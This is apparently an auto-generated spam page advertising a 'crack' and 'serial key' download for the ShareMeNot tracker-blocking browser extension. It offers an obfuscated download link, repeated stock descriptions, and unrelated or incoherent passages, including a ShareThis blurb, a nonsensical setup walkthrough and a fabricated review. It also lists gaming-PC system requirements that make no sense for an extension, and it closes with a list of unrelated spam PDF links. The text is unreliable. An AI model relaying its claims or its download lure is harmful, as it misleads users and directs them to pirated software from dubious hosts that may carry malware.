**ShareMeNot For Chrome [Win/Mac] [Latest]**

[Download](http://evacdir.com/masterfully/administrating.U2hhcmVNZU5vdCBmb3IgQ2hyb21lU2h/buzzer/ZG93bmxvYWR8Qk00TjNweU1ueDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.discloser.kriya)



## **ShareMeNot For Chrome Free Download [Latest] 2022**

The extension is designed to help you block the scripts that record your presence and activity on a certain web page. Unlike other tools that completely remove the buttons and block the scripts, this tool intends to maintain the page layout by replacing the buttons with local images. However, not all buttons types are supported which can generate unpredictable results on some pages. The extension is able to block multiple trackers which include Pinterest, Facebook, Google+, Twitter and LinkedIn. The list displayed when clicking the address bar icon allows you to view the detected services and enable some of them. You can specify which trackers you want to allow permanently and even enter certain domains where the buttons should be allowed in the Options tab. Unfortunately, you cannot remove individual items from the exceptions list since you only have the option to delete all entries. When you want to protect your privacy and prevent Facebook or Google+ from tracking your activity, ShareMeNot can be of help. You can also download the Firefox version if you are not a Chrome fan. ShareMeNot for Safari ShareMeNot for Safari is a useful tool for any user who cares about the privacy while browsing the Internet. It is designed to help you block the scripts that record your presence and activity on a certain web page. The fact that multiple websites are tracking the activity of each visitor is not a secret. While the recorded information is used by businesses to analyze the profile of their visitors, there are multiple users who want to prevent websites from capturing details about their activity. Although there are multiple tracker blockers available for each browser, this extension aims to provide you with an alternative that blocks the tracker but also allows you to use the sharing buttons from the page. Unlike other tools that completely remove the buttons and block the scripts, this tool intends to maintain the page layout by replacing the buttons with local images. However, not all buttons types are supported which can generate unpredictable results on some pages. The extension is able to block multiple trackers which include Pinterest, Facebook, Google+, Twitter and LinkedIn. The list displayed when clicking the address bar icon allows you to view the detected services and enable some of them. You can specify which trackers you want to allow permanently and even enter certain domains where the buttons should be allowed in the Options tab. Unfortunately, you cannot remove individual items from the exceptions list since you only have the option to delete all entries. When you want to protect your privacy and prevent Facebook or Google+ from tracking your activity, ShareMeNot can be of help

## **ShareMeNot For Chrome Crack With Serial Key Free 2022**

Extension to block trackers, and replace share buttons with local images to prevent scripts from tracking your activity. Additional Features: 1. Block Facebook, Pinterest, Twitter, LinkedIn, Google+, YouTube, Reddit, and so on. 2. View the list of trackers to be allowed or blocked permanently. 3. Block individual trackers that are known to be the worst trackers such as "Omniture" and "AdRoll". 4. Enter URL's that you want to allow or block the buttons for. 5. Built-in filters that you can choose to filter the list of trackers. 6. Configure options to decide which trackers are allowed permanently, and whether or not to show them in the list. 7. Disable trackers to avoid interference with the images. 8. You can view the hidden content in the extension, and help you debug. 9. Built-in support for Reddit, Voat, and other online forums. 10. Built-in support for GitHub ShareThis for Twitter is an open source software that allows you to share the content of a page on Twitter by simply clicking on a button. You can use ShareThis to create share buttons that will be displayed on your web pages. The social network of choice is Twitter where you can share your articles, web pages, videos, pictures and anything else that you can add to the service. ShareThis for Twitter is simple and extremely easy to use. Once you install the extension, you can then choose the type of content you want to share. For example, when you want to share a blog post, you can simply create a button on your site and provide the URL of the post you want to share. You can even add a description for the button. Once the button is added to your web page, it will appear as an image in the Twitter stream. You can add a description or any HTML code for the content you want to share. The extension is straightforward and designed to make sharing as easy as possible. You can also add a short description of the button. You can even customize the button with your own custom URL. It will be displayed next to the one that ShareThis creates for you. If you want to share a link to a video, ShareThis can be useful. Create a button on your page and add a short description or HTML code to customize the link. You can even add a more descriptive URL and 77a5ca646e

## **ShareMeNot For Chrome Crack + Incl Product Key**

►Get Started: ► Help: ► Email: ► Support: ► Website: ► Follow us: ► Facebook: ► Twitter: ► Pinterest: ► Instagram: Join the Community To support our channel please link the apps in your google adwords as much as possible. We will make our best to reach your audience to keep you as one of our client and as we are growing fast, most of the times this is the only way. Also the more users we will get the more we can improve the services and better the apps will get. This video shows an integrated script which detects and re-directs the online traffic from various sources. This includes a social media tracking script from Pinterest. 1. Log in to ShareMeNot ( 2. Create your ShareMeNot.com account. 3. Once you're logged in, you'll see a home page. 4. Click on "Online Traffic" on the left menu. 5. Go to "Tools" and search for "ShareMeNot". 6. Click on "Add" and add the URL and domain of your choice. 7. Select the script you want to use (I've chosen Google + because Pinterest is blocked in Spain) 8. Select "Run". 9. After a few seconds, you'll see a graph that shows a red line growing in the left side. When it's at the right size, the script will stop tracking your online traffic. 10. If you want to stop tracking the user, you can click on "Stop" (the plus symbol).

## **What's New in the ShareMeNot For Chrome?**

ShareMeNot is a Chrome extension that protects your personal data while browsing the Internet. ShareMeNot blocks scripts that record your presence and activity on a certain web page and also allows you to view share buttons like Facebook, Twitter, Google+, Pinterest, LinkedIn and many more. Version 9.1.0 Ratings Details Reviews Q&A Security Ad Free Install ShareMeNot for Chrome - For any user who cares about the privacy while browsing the Internet. It is designed to help you block the scripts that record your presence and activity on a certain web page. The fact that multiple websites are tracking the activity of each visitor is not a secret. While the recorded information is used by businesses to analyze the profile of their visitors, there are multiple users who want to prevent websites from capturing details about their activity. Although there are multiple tracker blockers available for each browser, this extension aims to provide you with an alternative that blocks the tracker but also allows you to use the sharing buttons from the page. Unlike other tools that completely remove the buttons and block the scripts, this tool intends to maintain the page layout by replacing the buttons with local images. However, not all buttons types are supported which can generate unpredictable results on some pages. The extension is able to block multiple trackers which include Pinterest, Facebook, Google+, Twitter and LinkedIn. The list displayed when clicking the address bar icon allows you to view the detected services and enable some of them. You can specify which trackers you want to allow permanently and even enter certain domains where the buttons should be allowed in the Options tab. Unfortunately, you cannot remove individual items from the exceptions list since you only have the option to delete all entries. When you want to protect your privacy and prevent Facebook or Google+ from tracking your activity, ShareMeNot can be of help. You can also download the Firefox version if you are not a Chrome fan. If you like the extension, make sure to rate it. A thank you would be appreciated. Screenshot Reviews Quite well written. I'm not a pro in technology but I can understand what the ShareMeNot team is trying to say. The one thing that bothered me, though, is that the name of the extension is ShareMeNot but you write quite a lot about your own company's products in the review, so I got confused. Other than that, it's quite good, simple and easy to use. Pros I can see the point that you make in the review. Cons The other thing that caught my eye was that when you write about your own products, it makes the review a bit biased. It's a good idea to try to be as neutral as possible in reviews. Developer Response Feb 23, 2017 Hi, thank you

**System Requirements For ShareMeNot For Chrome:**

Supported OS: Windows 7, Windows 8, Windows 10 Processor: Intel Core i5-2500 or higher Memory: 4GB RAM Graphics: GeForce GTX 670 or higher / Radeon HD 7850 or higher / Intel HD 4000 or higher / AMD R9 270 or higher DirectX: Version 11 Storage: 1 GB available space Network: Broadband Internet connection Sound Card: DirectX 11 compatible sound card Additional Notes: - Please keep in mind that there are limits on the system $\blacklozenge$ 

<http://cyclades.in/en/?p=21734> <https://www.nzangoartistresidency.com/wp-content/uploads/2022/06/OpenLP.pdf> <https://adjikaryafurniture.com/wp-content/uploads/2022/06/fayrega.pdf> <https://rastadream.com/wp-content/uploads/2022/06/ellineva.pdf> <https://5gnewshubb.com/2022/06/06/hdr-projects-4-41-02511-updated-2022/> <http://landauer-stimme.de/2022/06/06/universal-software-oscilloscope-library-with-serial-key-download-mac-win-updated-2022/> <https://bnbeasy.it/?p=2919> <https://swbiodiversity.org/seinet/checklists/checklist.php?clid=63170> <https://veisless.nl/wp-content/uploads/2022/06/undywen.pdf> [https://tcgworldwide.org/wp-content/uploads/2022/06/Mp3\\_Tag\\_Editor.pdf](https://tcgworldwide.org/wp-content/uploads/2022/06/Mp3_Tag_Editor.pdf)

Related links: